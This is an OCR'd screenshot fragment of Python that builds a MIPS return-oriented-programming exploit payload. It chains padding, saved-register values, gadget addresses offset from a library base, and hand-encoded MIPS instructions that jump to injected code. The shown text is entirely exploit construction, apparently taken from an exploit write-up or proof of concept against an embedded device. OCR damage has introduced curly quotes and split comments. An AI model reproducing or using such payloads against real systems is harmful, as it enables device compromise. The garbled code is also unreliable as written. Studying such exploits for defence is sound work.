
payload1+=’b’*0x1c+s0+s1+s2+s3+s4
payload1+=struct.pack(“>I”,base1+0x5f98) ###rop4:lw
$ra,0x1c($sp);…;jr $ra
payload1+=’c’*0x1c
payload1+=s3
payload1+=’d’*0x18
payload1+=struct.pack(“>I”,0x24910101) ###rop7 addiu
$s1,$a0,257;addi $s1,$s1,-257;move $t9,$s1;jalr $t9
payload1+=struct.pack(“>I”,0x2231feff)
payload1+=struct.pack(“>I”,0x0220c821)
payload1+=struct.pack(“>I”,0x0320f809)
payload1+=struct.pack(“>I”,0x2231feff)
payload1+=struct.pack(“>I”,0x2231feff)
payload1+=struct.pack(“>I”,base1+0x2bda0) ###rop6:mov
$t9,$a0;…;jalr $t9